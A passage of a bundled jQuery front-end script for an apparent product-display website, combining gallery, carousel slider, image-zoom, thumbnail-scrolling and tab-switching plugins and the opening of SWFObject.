this.images.length); this.thumbs_wrapper.find('a').each(function (i) { $(this).data("ad-i", i); }); if (index == this.current_index && this.images.length != 0) { this.showImage(0); }; }, removeAllImages: function () { for (var i = this.images.length - 1; i >= 0; i--) { this.removeImage(i); }; }, addImage: function (thumb_url, image_url, image_id, title, description) { image_id = image_id || ""; title = title || ""; description = description || ""; var li = $('<li><a href="' + image_url + '" id="' + image_id + '">' + '<img src="' + thumb_url + '" title="' + title + '" alt="' + description + '">' + '</a></li>'); var context = this; this.thumbs_wrapper.find("ul").append(li); var link = li.find("a"); var thumb = link.find("img"); thumb.css('opacity', this.settings.thumb_opacity); this.whenImageLoaded(thumb[0], function () { var thumb_width = thumb[0].parentNode.parentNode.offsetWidth; if (thumb[0].width == 0) { thumb_width = 100; }; context.thumbs_wrapper_width += thumb_width; context._setThumbListWidth(context.thumbs_wrapper_width); }); var i = this.images.length; link.data("ad-i", i); this._initLink(link); this.images[i] = context._createImageData(link, image_url); this.gallery_info.html((this.current_index + 1) + ' / ' + this.images.length); }, initHashChange: function () { var context = this; if ("onhashchange" in window) { $(window).bind("hashchange", function () { var index = context.getIndexFromHash(); if (typeof index != "undefined" && index != context.current_index) { context.showImage(index); }; }); } else { var current_hash = window.location.hash; setInterval(function () { if (window.location.hash != current_hash) { current_hash = window.location.hash; var index = context.getIndexFromHash(); if (typeof index != "undefined" && index != context.current_index) { context.showImage(index); }; }; }, 200); }; }, initNextAndPrev: function () { this.next_link = $('<div class="ad-next"><div class="ad-next-image"></div></div>'); this.prev_link = $('<div class="ad-prev"><div class="ad-prev-image"></div></div>'); this.image_wrapper.append(this.next_link); this.image_wrapper.append(this.prev_link); var context = this; this.prev_link.add(this.next_link).mouseover(function (e) { $(this).css('height', context.image_wrapper_height); $(this).find('div').show(); }).mouseout(function (e) { $(this).find('div').hide(); }).click(function () { if ($(this).is('.ad-next')) { context.nextImage(); context.slideshow.stop(); } else { context.prevImage(); context.slideshow.stop(); }; }).find('div').css('opacity', 0.7); }, initBackAndForward: function () { var context = this; this.scroll_forward = $('<div class="ad-forward"></div>'); this.scroll_back = $('<div class="ad-back"></div>'); this.nav.append(this.scroll_forward); this.nav.prepend(this.scroll_back); var has_scrolled = 0; var thumbs_scroll_interval = false; $(this.scroll_back).add(this.scroll_forward).click(function () { var width = context.nav_display_width - 50; if (context.settings.scroll_jump > 0) { var width = context.settings.scroll_jump; }; if ($(this).is('.ad-forward')) { var left = context.thumbs_wrapper.scrollLeft() + width; } else { var left = context.thumbs_wrapper.scrollLeft() - width; }; if (context.settings.slideshow.stop_on_scroll) { context.slideshow.stop(); }; context.thumbs_wrapper.animate({ scrollLeft: left + 'px' }); return false; }).css('opacity', 0.6).hover(function () { var direction = 'left'; if ($(this).is('.ad-forward')) { direction = 'right'; }; thumbs_scroll_interval = setInterval(function () { has_scrolled++; if (has_scrolled > 30 && context.settings.slideshow.stop_on_scroll) { context.slideshow.stop(); }; var left = context.thumbs_wrapper.scrollLeft() + 1; if (direction == 'left') { left = context.thumbs_wrapper.scrollLeft() - 1; }; context.thumbs_wrapper.scrollLeft(left); }, 10); $(this).css('opacity', 1); }, function () { has_scrolled = 0; clearInterval(thumbs_scroll_interval); $(this).css('opacity', 0.6); }); }, _afterShow: function () { this.gallery_info.html((this.current_index + 1) + ' / ' + this.images.length); if (!this.settings.cycle) { this.prev_link.show().css('height', this.image_wrapper_height); this.next_link.show().css('height', this.image_wrapper_height); if (this.current_index == (this.images.length - 1)) { this.next_link.hide(); }; if (this.current_index == 0) { this.prev_link.hide(); }; }; if (this.settings.update_window_hash) { var thumb_link = this.images[this.current_index].thumb_link; if (thumb_link.attr("id")) { window.location.hash = "#ad-image-" + thumb_link.attr("id"); } else { window.location.hash = "#ad-image-" + this.current_index; }; }; this.fireCallback(this.settings.callbacks.afterImageVisible); }, _getContainedImageSize: function (image_width, image_height) { if (image_height > this.image_wrapper_height) { var ratio = image_width / image_height; image_height = this.image_wrapper_height; image_width = this.image_wrapper_height * ratio; }; if (image_width > this.image_wrapper_width) { var ratio = image_height / image_width; image_width = this.image_wrapper_width; image_height = this.image_wrapper_width * ratio; }; return { width: image_width, height: image_height }; }, _centerImage: function (img_container, image_width, image_height) { img_container.css('top', '0px'); if (image_height < this.image_wrapper_height) { var dif = this.image_wrapper_height - image_height; img_container.css('top', (dif / 2) + 'px'); }; img_container.css('left', '0px'); if (image_width < this.image_wrapper_width) { var dif = this.image_wrapper_width - image_width; img_container.css('left', (dif / 2) + 'px'); }; }, _getDescription: function (image) { var desc = false; if (image.desc.length || image.title.length) { var title = ''; if (image.title.length) { title = '<strong class="ad-description-title">' + image.title + '</strong>'; }; var desc = ''; if (image.desc.length) { desc = '<span>' + image.desc + '</span>'; }; desc = $('<p class="ad-image-description">' + title + desc + '</p>'); }; return desc; }, showImage: function (index, callback) { if (this.images[index] && !this.in_transition && index != this.current_index) { var context = this; var image = this.images[index]; this.in_transition = true; if (!image.preloaded) { this.loading(true); this.preloadImage(index, function () { context.loading(false); context._showWhenLoaded(index, callback); }); } else { this._showWhenLoaded(index, callback); }; }; }, _showWhenLoaded: function (index, callback) { if (this.images[index]) { var context = this; var image = this.images[index]; var img_container = $(document.createElement('div')).addClass('ad-image'); var img = $(new Image()).attr('src', image.image); if (image.link) { var link = $('<a href="' + image.link + '" target="_blank"></a>'); link.append(img); img_container.append(link); } else { img_container.append(img); }; this.image_wrapper.prepend(img_container); var size = this._getContainedImageSize(image.size.width, image.size.height); img.attr('width', size.width); img.attr('height', size.height); img_container.css({ width: size.width + 'px', height: size.height + 'px' }); this._centerImage(img_container, size.width, size.height); var desc = this._getDescription(image); if (desc) { if (!this.settings.description_wrapper && !this.settings.hooks.displayDescription) { img_container.append(desc); var width = size.width - parseInt(desc.css('padding-left'), 10) - parseInt(desc.css('padding-right'), 10); desc.css('width', width + 'px'); } else if (this.settings.hooks.displayDescription) { this.settings.hooks.displayDescription.call(this, image); } else { var wrapper = this.settings.description_wrapper; wrapper.append(desc); }; }; this.highLightThumb(this.images[index].thumb_link); var direction = 'right'; if (this.current_index < index) { direction = 'left'; }; this.fireCallback(this.settings.callbacks.beforeImageVisible); if (this.current_image || this.settings.animate_first_image) { var animation_speed = this.settings.animation_speed; var easing = 'swing'; var animation = this.animations[this.settings.effect].call(this, img_container, direction, desc); if (typeof animation.speed != 'undefined') { animation_speed = animation.speed; }; if (typeof animation.easing != 'undefined') { easing = animation.easing; }; if (this.current_image) { var old_image = this.current_image; var old_description = this.current_description; old_image.animate(animation.old_image, animation_speed, easing, function () { old_image.remove(); if (old_description) old_description.remove(); }); }; img_container.animate(animation.new_image, animation_speed, easing, function () { context.current_index = index; context.current_image = img_container; context.current_description = desc; context.in_transition = false; context._afterShow(); context.fireCallback(callback); }); } else { this.current_index = index; this.current_image = img_container; context.current_description = desc; this.in_transition = false; context._afterShow(); this.fireCallback(callback); }; }; }, nextIndex: function () { if (this.current_index == (this.images.length - 1)) { if (!this.settings.cycle) { return false; }; var next = 0; } else { var next = this.current_index + 1; }; return next; }, nextImage: function (callback) { var next = this.nextIndex(); if (next === false) return false; this.preloadImage(next + 1); this.showImage(next, callback); return true; }, prevIndex: function () { if (this.current_index == 0) { if (!this.settings.cycle) { return false; }; var prev = this.images.length - 1; } else { var prev = this.current_index - 1; }; return prev; }, prevImage: function (callback) { var prev = this.prevIndex(); if (prev === false) return false; this.preloadImage(prev - 1); this.showImage(prev, callback); return true; }, preloadAll: function () { var context = this; var i = 0; function preloadNext() { if (i < context.images.length) { i++; context.preloadImage(i, preloadNext); }; }; context.preloadImage(i, preloadNext); }, preloadImage: function (index, callback) { if (this.images[index]) { var image = this.images[index]; if (!this.images[index].preloaded) { var img = $(new Image()); img.attr('src', image.image); if (!this.isImageLoaded(img[0])) { this.preloads.append(img); var context = this; img.load(function () { image.preloaded = true; image.size = { width: this.width, height: this.height }; context.fireCallback(callback); }).error(function () { image.error = true; image.preloaded = false; image.size = false; }); } else { image.preloaded = true; image.size = { width: img[0].width, height: img[0].height }; this.fireCallback(callback); }; } else { this.fireCallback(callback); }; }; }, whenImageLoaded: function (img, callback) { if (this.isImageLoaded(img)) { callback && callback(); } else { $(img).load(callback); }; }, isImageLoaded: function (img) { if (typeof img.complete != 'undefined' && !img.complete) { return false; }; if (typeof img.naturalWidth != 'undefined' && img.naturalWidth == 0) { return false; }; return true; }, highLightThumb: function (thumb) { this.thumbs_wrapper.find('.ad-active').removeClass('ad-active'); thumb.addClass('ad-active'); if (this.settings.thumb_opacity < 1) { this.thumbs_wrapper.find('a:not(.ad-active) img').fadeTo(300, this.settings.thumb_opacity); thumb.find('img').fadeTo(300, 1); }; var left = thumb[0].parentNode.offsetLeft; left -= (this.nav_display_width / 2) - (thumb[0].offsetWidth / 2); this.thumbs_wrapper.animate({ scrollLeft: left + 'px' }); }, fireCallback: function (fn) { if ($.isFunction(fn)) { fn.call(this); }; } }; function AdGallerySlideshow(nextimage_callback, settings) { this.init(nextimage_callback, settings); }; AdGallerySlideshow.prototype = { start_link: false, stop_link: false, countdown: false, controls: false, settings: false, nextimage_callback: false, enabled: false, running: false, countdown_interval: false, init: function (nextimage_callback, settings) { var context = this; this.nextimage_callback = nextimage_callback; this.settings = settings; }, create: function () { this.start_link = $('<span class="ad-slideshow-start">' + this.settings.start_label + '</span>'); this.stop_link = $('<span class="ad-slideshow-stop">' + this.settings.stop_label + '</span>'); this.countdown = $('<span class="ad-slideshow-countdown"></span>'); this.controls = $('<div class="ad-slideshow-controls"></div>'); this.controls.append(this.start_link).append(this.stop_link).append(this.countdown); this.countdown.hide(); var context = this; this.start_link.click(function () { context.start(); }); this.stop_link.click(function () { context.stop(); }); $(document).keydown(function (e) { if (e.keyCode == 83) { if (context.running) { context.stop(); } else { context.start(); }; }; }); return this.controls; }, disable: function () { this.enabled = false; this.stop(); this.controls.hide(); }, enable: function () { this.enabled = true; this.controls.show(); }, toggle: function () { if (this.enabled) { this.disable(); } else { this.enable(); }; }, start: function () { if (this.running || !this.enabled) return false; var context = this; this.running = true; this.controls.addClass('ad-slideshow-running'); this._next(); this.fireCallback(this.settings.onStart); return true; }, stop: function () { if (!this.running) return false; this.running = false; this.countdown.hide(); this.controls.removeClass('ad-slideshow-running'); clearInterval(this.countdown_interval); this.fireCallback(this.settings.onStop); return true; }, _next: function () { var context = this; var pre = this.settings.countdown_prefix; var su = this.settings.countdown_sufix; clearInterval(context.countdown_interval); this.countdown.show().html(pre + (this.settings.speed / 1000) + su); var slide_timer = 0; this.countdown_interval = setInterval(function () { slide_timer += 1000; if (slide_timer >= context.settings.speed) { var whenNextIsShown = function () { if (context.running) { context._next(); }; slide_timer = 0; }; if (!context.nextimage_callback(whenNextIsShown)) { context.stop(); }; slide_timer = 0; }; var sec = parseInt(context.countdown.text().replace(/[^0-9]/g, ''), 10); sec--; if (sec > 0) { context.countdown.html(pre + sec + su); }; }, 1000); }, fireCallback: function (fn) { if ($.isFunction(fn)) { fn.call(this); }; } }; })(jQuery);










/*
	By sean at 2010.07,  modified on 2010.09.10;
	
	Example:
	$(".productshow").xslider({//.productshow是要移动对象的外框;
		unitdisplayed:3,//可视的单位个数   必需项;
		movelength:1,//要移动的单位个数    必需项;
		maxlength:null,//可视宽度或高度    默认查找要移动对象外层的宽或高度;
		scrollobj:null,//要移动的对象     默认查找productshow下的ul;
		unitlen:null,//移动的单位宽或高度     默认查找li的尺寸;
		nowlength:null,//移动最长宽或高（要移动对象的宽度或高度）   默认由li个数乘以unitlen所得的积;
		dir:"H",//水平移动还是垂直移动，默认H为水平移动，传入V或其他字符则表示垂直移动;
		autoscroll:1000//自动移动间隔时间     默认null不自动移动;
	});
*/
jQuery.extend(jQuery.easing, {
    easeInSine: function (x, t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b;
    }
});
(function ($) {
    $.fn.xslider = function (settings) {
        settings = $.extend({}, $.fn.xslider.defaults, settings);
        this.each(function () {
            var scrollobj = settings.scrollobj || $(this).find("ul");
            var maxlength = settings.maxlength || (settings.dir == "H" ? scrollobj.parent().width() : scrollobj.parent().height());//length of the wrapper visible;
            var scrollunits = scrollobj.find("li");//units to move;
            var unitlen = settings.unitlen || (settings.dir == "H" ? scrollunits.eq(0).outerWidth() : scrollunits.eq(0).outerHeight());
            var unitdisplayed = settings.unitdisplayed;//units num displayed;
            var nowlength = settings.nowlength || scrollunits.length * unitlen;//length of the scrollobj;
            var offset = 0;
            var sn = 0;
            var movelength = unitlen * settings.movelength;
            var moving = false;//moving now?;
            var btnright = $(this).find("a.aright");
            var btnleft = $(this).find("a.aleft");

            if (settings.dir == "H") {
                scrollobj.css("left", "0px");
            } else {
                scrollobj.css("top", "0px");
            }
            if (nowlength > maxlength) {
                btnleft.addClass("agrayleft");
                btnright.removeClass("agrayright");
                offset = nowlength - maxlength;
            } else {
                btnleft.addClass("agrayleft");
                btnright.addClass("agrayright");
            }

            btnleft.click(function () {
                if ($(this).is("[class*='agrayleft']")) { return false; }
                if (!moving) {
                    moving = true;
                    sn -= movelength;
                    if (sn > unitlen * unitdisplayed - maxlength) {
                        jQuery.fn.xslider.scroll(scrollobj, -sn, settings.dir, function () { moving = false; });
                    } else {
                        jQuery.fn.xslider.scroll(scrollobj, 0, settings.dir, function () { moving = false; });
                        sn = 0;
                        $(this).addClass("agrayleft");
                    }
                    btnright.removeClass("agrayright");
                }
                return false;
            });
            btnright.click(function () {
                if ($(this).is("[class*='agrayright']")) { return false; }
                if (!moving) {
                    moving = true;
                    sn += movelength;
                    if (sn < offset - (unitlen * unitdisplayed - maxlength)) {
                        jQuery.fn.xslider.scroll(scrollobj, -sn, settings.dir, function () { moving = false; });
                    } else {
                        jQuery.fn.xslider.scroll(scrollobj, -offset, settings.dir, function () { moving = false; });//滚动到最后一个位置;
                        sn = offset;
                        $(this).addClass("agrayright");
                    }
                    btnleft.removeClass("agrayleft");
                }
                return false;
            });

            if (settings.autoscroll) {
                jQuery.fn.xslider.autoscroll($(this), settings.autoscroll);
            }

        })
    }
})(jQuery);

jQuery.fn.xslider.defaults = {
    maxlength: 0,
    scrollobj: null,
    unitlen: 0,
    nowlength: 0,
    dir: "H",
    autoscroll: null
};
jQuery.fn.xslider.scroll = function (obj, w, dir, callback) {
    if (dir == "H") {
        obj.animate({
            left: w
        }, 500, "easeInSine", callback);
    } else {
        obj.animate({
            top: w
        }, 500, "easeInSine", callback);
    }
}
jQuery.fn.xslider.autoscroll = function (obj, time) {
    var vane = "right";
    function autoscrolling() {
        if (vane == "right") {
            if (!obj.find("a.agrayright").length) {
                obj.find("a.aright").trigger("click");
            } else {
                vane = "left";
            }
        }
        if (vane == "left") {
            if (!obj.find("a.agrayleft").length) {
                obj.find("a.aleft").trigger("click");
            } else {
                vane = "right";
            }
        }
    }
    var scrollTimmer = setInterval(autoscrolling, time);
    obj.hover(function () {
        clearInterval(scrollTimmer);
    }, function () {
        scrollTimmer = setInterval(autoscrolling, time);
    });
}


/*首页图片logo*/
$(function () {
    $("#wx").hover(function () {
        $(".wcode").toggle();
    });
    $(".proshow li").hover(function () {
        $(this).find(".filter").css({
            "opacity": "0"
        }).show().animate({
            "opacity": "0.4"
        });
        $(this).find(".txt").css({
            "opacity": "0"
        }).show().animate({
            "opacity": "1"
        })
    },
function () {
    $(this).find(".filter").fadeOut();
    $(this).find(".txt").fadeOut()
});
});

$(function () {
    $("#wx").hover(function () {
        $(".wcode").toggle();
    });
    $(".proshowa li").hover(function () {
        $(this).find(".filter").css({
            "opacity": "0"
        }).show().animate({
            "opacity": "0.4"
        });
        $(this).find(".txt").css({
            "opacity": "0"
        }).show().animate({
            "opacity": "1"
        })
    },
function () {
    $(this).find(".filter").fadeOut();
    $(this).find(".txt").fadeOut()
});
});




//**************************************************************
// jQZoom allows you to realize a small magnifier window,close
// to the image or images on your web page easily.
//
// jqZoom version 2.1
// Author Doc. Ing. Renzi Marco(www.mind-cases.it)
// First Release on Dec 05 2007
// i'm searching for a job,pick me up!!!
// mail: renzi.mrc@gmail.com
//**************************************************************

(function ($) {

    $.fn.jqueryzoom = function (options) {
        var settings = {
            xzoom: 200,//zoomed width default width
            yzoom: 200,//zoomed div default width
            offset: 10,	//zoomed div default offset
            position: "right",//zoomed div default position,offset position is to the right of the image
            lens: 1, //zooming lens over the image,by default is 1;
            preload: 1
        };

        if (options) {
            $.extend(settings, options);
        }

        var noalt = '';
        $(this).hover(function () {

            var imageLeft = this.offsetLeft;
            var imageRight = this.offsetRight;
            var imageTop = $(this).get(0).offsetTop;
            var imageWidth = $(this).children('img').get(0).offsetWidth;
            var imageHeight = $(this).children('img').get(0).offsetHeight;


            noalt = $(this).children("img").attr("alt");

            var bigimage = $(this).children("img").attr("jqimg");

            $(this).children("img").attr("alt", '');

            if ($("div.zoomdiv").get().length == 0) {

                $(this).after("<div class='zoomdiv'><img class='bigimg' src='" + bigimage + "'/></div>");


                $(this).append("<div class='jqZoomPup'>&nbsp;</div>");

            }


            if (settings.position == "right") {

                if (imageLeft + imageWidth + settings.offset + settings.xzoom > screen.width) {

                    leftpos = imageLeft - settings.offset - settings.xzoom;

                } else {

                    leftpos = imageLeft + imageWidth + settings.offset;
                }
            } else {
                leftpos = imageLeft - settings.xzoom - settings.offset;
                if (leftpos < 0) {

                    leftpos = imageLeft + imageWidth + settings.offset;

                }

            }

            $("div.zoomdiv").css({ top: imageTop, left: leftpos });

            $("div.zoomdiv").width(settings.xzoom);

            $("div.zoomdiv").height(settings.yzoom);

            $("div.zoomdiv").show();

            if (!settings.lens) {
                $(this).css('cursor', 'crosshair');
            }




            $(document.body).mousemove(function (e) {



                mouse = new MouseEvent(e);

                /*$("div.jqZoomPup").hide();*/


                var bigwidth = $(".bigimg").get(0).offsetWidth;

                var bigheight = $(".bigimg").get(0).offsetHeight;

                var scaley = 'x';

                var scalex = 'y';


                if (isNaN(scalex) | isNaN(scaley)) {

                    var scalex = (bigwidth / imageWidth);

                    var scaley = (bigheight / imageHeight);




                    $("div.jqZoomPup").width((settings.xzoom) / scalex);

                    $("div.jqZoomPup").height((settings.yzoom) / scaley);

                    if (settings.lens) {
                        $("div.jqZoomPup").css('visibility', 'visible');
                    }

                }



                xpos = mouse.x - $("div.jqZoomPup").width() / 2 - imageLeft;

                ypos = mouse.y - $("div.jqZoomPup").height() / 2 - imageTop;

                if (settings.lens) {

                    xpos = (mouse.x - $("div.jqZoomPup").width() / 2 < imageLeft) ? 0 : (mouse.x + $("div.jqZoomPup").width() / 2 > imageWidth + imageLeft) ? (imageWidth - $("div.jqZoomPup").width() - 2) : xpos;

                    ypos = (mouse.y - $("div.jqZoomPup").height() / 2 < imageTop) ? 0 : (mouse.y + $("div.jqZoomPup").height() / 2 > imageHeight + imageTop) ? (imageHeight - $("div.jqZoomPup").height() - 2) : ypos;

                }


                if (settings.lens) {

                    $("div.jqZoomPup").css({ top: ypos, left: xpos });

                }



                scrolly = ypos;

                $("div.zoomdiv").get(0).scrollTop = scrolly * scaley;

                scrollx = xpos;

                $("div.zoomdiv").get(0).scrollLeft = (scrollx) * scalex;


            });
        }, function () {

            $(this).children("img").attr("alt", noalt);
            $(document.body).unbind("mousemove");
            if (settings.lens) {
                $("div.jqZoomPup").remove();
            }
            $("div.zoomdiv").remove();

        });

        count = 0;

        if (settings.preload) {

            $('body').append("<div style='display:none;' class='jqPreload" + count + "'>0</div>");

            $(this).each(function () {

                var imagetopreload = $(this).children("img").attr("jqimg");

                var content = jQuery('div.jqPreload' + count + '').html();

                jQuery('div.jqPreload' + count + '').html(content + '<img src=\"' + imagetopreload + '\">');

            });

        }

    }

})(jQuery);

function MouseEvent(e) {
    this.x = e.pageX
    this.y = e.pageY


}


/*===========================
 *作者：动力启航(谢凯)
 *网址：http://www.it134.cn
 *转发请保留作者信息，谢谢
===========================*/





//==================图片详细页函数=====================
//鼠标经过预览图片函数
function preview(img) {
    //w:360px;h:270px;
    $("#preview .jqzoom img").attr("src", $(img).attr("src"));
    $("#preview .jqzoom img").attr("jqimg", $(img).attr("bimg"));

    var maxWidth = 360;
    var maxHeight = 270;
    var hRatio;
    var wRatio;
    var Ratio = 1;
    var w = $("#preview .jqzoom img").width();
    var h = $("#preview .jqzoom img").height();
    wRatio = maxWidth / w;
    hRatio = maxHeight / h;
    if (maxWidth == 0 && maxHeight == 0) {
        Ratio = 1;
    }
    else if (maxWidth == 0) {//
        if (hRatio < 1) Ratio = hRatio;
    }
    else if (maxHeight == 0) {
        if (wRatio < 1) Ratio = wRatio;
    }
    else if (wRatio < 1 || hRatio < 1) {
        Ratio = (wRatio <= hRatio ? wRatio : hRatio);
    }
    if (Ratio < 1) {
        w = w * Ratio;
        h = h * Ratio;
    }
    $("#preview .jqzoom img").height(h).width(w);
    var mh = maxHeight - h;
    var mw = maxWidth - w;
    if (mh > 2) {
        $("#preview").css("padding-top", mh / 2).height(maxHeight - mh / 2);
    }
    else { $("#preview").css("padding-top", 0).height(maxHeight); }
    if (mw > 2) {
        $("#preview").css("padding-left", mw / 2).width(maxWidth - mw / 2);
    }
    else { $("#preview").css("padding-left", 0).width(maxWidth); }
}

//图片放大镜效果
$(function () {
    $(".jqzoom").jqueryzoom({ xzoom: 350, yzoom: 310 });
});

//图片预览小图移动效果,页面加载时触发
$(function () {
    var tempLength = 0; //临时变量,当前移动的长度
    var viewNum = 5; //设置每次显示图片的个数量
    var moveNum = 2; //每次移动的数量
    var moveTime = 300; //移动速度,毫秒
    var scrollDiv = $(".spec-scroll .items ul"); //进行移动动画的容器
    var scrollItems = $(".spec-scroll .items ul li"); //移动容器里的集合
    var moveLength = scrollItems.eq(0).width() * moveNum; //计算每次移动的长度
    var countLength = (scrollItems.length - viewNum) * scrollItems.eq(0).width(); //计算总长度,总个数*单个长度

    //下一张
    $(".spec-scroll .next").bind("click", function () {
        if (tempLength < countLength) {
            if ((countLength - tempLength) > moveLength) {
                scrollDiv.animate({ left: "-=" + moveLength + "px" }, moveTime);
                tempLength += moveLength;
            } else {
                scrollDiv.animate({ left: "-=" + (countLength - tempLength) + "px" }, moveTime);
                tempLength += (countLength - tempLength);
            }
        }
    });
    //上一张
    $(".spec-scroll .prev").bind("click", function () {
        if (tempLength > 0) {
            if (tempLength > moveLength) {
                scrollDiv.animate({ left: "+=" + moveLength + "px" }, moveTime);
                tempLength -= moveLength;
            } else {
                scrollDiv.animate({ left: "+=" + tempLength + "px" }, moveTime);
                tempLength = 0;
            }
        }
    });
});
//==================图片详细页函数=====================






// tab
function Pid(id, tag) {
    if (!tag) {
        return document.getElementById(id);
    }
    else {
        return document.getElementById(id).getElementsByTagName(tag);
    }
}

function tab(id, hx, box, iClass, s, pr) {
    var hxs = Pid(id, hx);
    var boxs = Pid(id, box);
    if (!iClass) { // 如果不指定class，则：
        boxsClass = boxs; // 直接使用box作为容器
    }
    else { // 如果指定class，则：
        var boxsClass = [];
        for (i = 0; i < boxs.length; i++) {
            if (boxs[i].className.match(/\btab\b/)) {// 判断容器的class匹配
                boxsClass.push(boxs[i]);
            }
        }
    }
    if (!pr) { // 如果不指定预展开容器，则：
        go_to(0); // 默认展开序列
        yy();
    }
    else {
        go_to(pr);
        yy();
    }
    function yy() {
        for (var i = 0; i < hxs.length; i++) {
            hxs[i].temp = i;
            if (!s) {// 如果不指定事件，则：
                s = "onclick"; // 使用默认事件
                hxs[i][s] = function () {
                    go_to(this.temp);
                }
            }
            else {
                hxs[i][s] = function () {
                    go_to(this.temp);
                }
            }
        }
    }
    function go_to(pr) {
        for (var i = 0; i < hxs.length; i++) {
            if (!hxs[i].tmpClass) {
                hxs[i].tmpClass = hxs[i].className += " ";
                boxsClass[i].tmpClass = boxsClass[i].className += " ";
            }
            if (pr == i) {
                hxs[i].className += " up"; // 展开状态：标题
                boxsClass[i].className += " up"; // 展开状态：容器
            }
            else {
                hxs[i].className = hxs[i].tmpClass;
                boxsClass[i].className = boxsClass[i].tmpClass;
            }
        }
    }
}

function Pid(id, tag) {
    if (!tag) {
        return document.getElementById(id);
    }
    else {
        return document.getElementById(id).getElementsByTagName(tag);
    }
}

function tab(id, hx, box, iClass, s, pr) {
    var hxs = Pid(id, hx);
    var boxs = Pid(id, box);
    if (!iClass) { // 如果不指定class，则：
        boxsClass = boxs; // 直接使用box作为容器
    }
    else { // 如果指定class，则：
        var boxsClass = [];
        for (i = 0; i < boxs.length; i++) {
            if (boxs[i].className.match(/\btab\b/)) {// 判断容器的class匹配
                boxsClass.push(boxs[i]);
            }
        }
    }
    if (!pr) { // 如果不指定预展开容器，则：
        go_to(0); // 默认展开序列
        yy();
    }
    else {
        go_to(pr);
        yy();
    }
    function yy() {
        for (var i = 0; i < hxs.length; i++) {
            hxs[i].temp = i;
            if (!s) {// 如果不指定事件，则：
                s = "onmouseover"; // 使用默认事件
                hxs[i][s] = function () {
                    go_to(this.temp);
                }
            }
            else {
                hxs[i][s] = function () {
                    go_to(this.temp);
                }
            }
        }
    }
    function go_to(pr) {
        for (var i = 0; i < hxs.length; i++) {
            if (!hxs[i].tmpClass) {
                hxs[i].tmpClass = hxs[i].className += " ";
                boxsClass[i].tmpClass = boxsClass[i].className += " ";
            }
            if (pr == i) {
                hxs[i].className += " up"; // 展开状态：标题
                boxsClass[i].className += " up"; // 展开状态：容器
            }
            else {
                hxs[i].className = hxs[i].tmpClass;
                boxsClass[i].className = boxsClass[i].tmpClass;
            }
        }
    }
}


/*nav 产品详细页切换*/
$(function () {
    tabChange("zntit", "click", "tithov")
});


/*tab 产品详细页切换*/
function tabChange(optionClass, mouse, btnAddClass) {
    var $action = null;
    $('.' + optionClass).each(function (index) {
        var run = function () {
            if (btnAddClass != null) {
                $('.' + optionClass).removeClass(btnAddClass);
                $('.' + optionClass + (index + 1)).addClass(btnAddClass);
            }
            $('.' + optionClass + "_con").hide();
            $('.' + optionClass + "_con" + (index + 1)).show();
        };
        if (mouse == "click") {
            $('.' + optionClass + (index + 1)).click(function () {
                run();
            });
        }
        if (mouse == "hover") {
            $('.' + optionClass + (index + 1))
				.mouseover(function () {
				    $action = setTimeout(run, 200);
				})
				.mouseout(function () {
				    clearTimeout($action);
				});;
        }
    });
}




/*!
 产品详细页flash
	
SWFObject v2.0 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/

var swfobject = function () {

    var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",

		win = window,
		doc = document,
		nav = navigator,

		domLoadFnArr = [],
		regObjArr = [],
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;

    /* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/
    var ua = function () {
        var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF && typeof doc.appendChild != UNDEF && typeof doc.replaceChild != UNDEF && typeof doc.removeChild != UNDEF && typeof doc.cloneNode != UNDEF,
			playerVersion = [0, 0, 0],
			d = null;
        if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
            d = nav.plugins[SHOCKWAVE_FLASH].description;
            if (d) {
                d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
                playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
                playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
                playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
            }
        }
        else if (typeof win.ActiveXObject != UNDEF) {
            var a = null, fp6Crash = false;
            try {
                a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
            }
            catch (e) {
                try {
                    a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
                    playerVersion = [6, 0, 21];
                    a.AllowScriptAccess = "always";  // Introduced in fp6.0.47
                }
                catch (e) {
                    if (playerVersion[0] == 6) {
                        fp6Crash = true;
                    }
                }
                if (!fp6Crash) {
                    try {
                        a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
                    }
                    catch (e) { }
                }
            }
            if (!fp6Crash && a) { // a will return null when ActiveX is disabled
                try {
                    d = a.GetVariable("$version");  // Will crash fp6.0.21/23/29
                    if (d) {
                        d = d.split(" ")[1].split(",");
                        playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
                    }
                }
                catch (e) { }
            }
        }
        var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
        /*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
        return { w3cdom: w3cdom, pv: playerVersion, webkit: webkit, ie: ie, win: windows, mac: mac };
    }();

    /* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/
    var onDomLoad = function () {
        if (!ua.w3cdom) {
            return;
        }
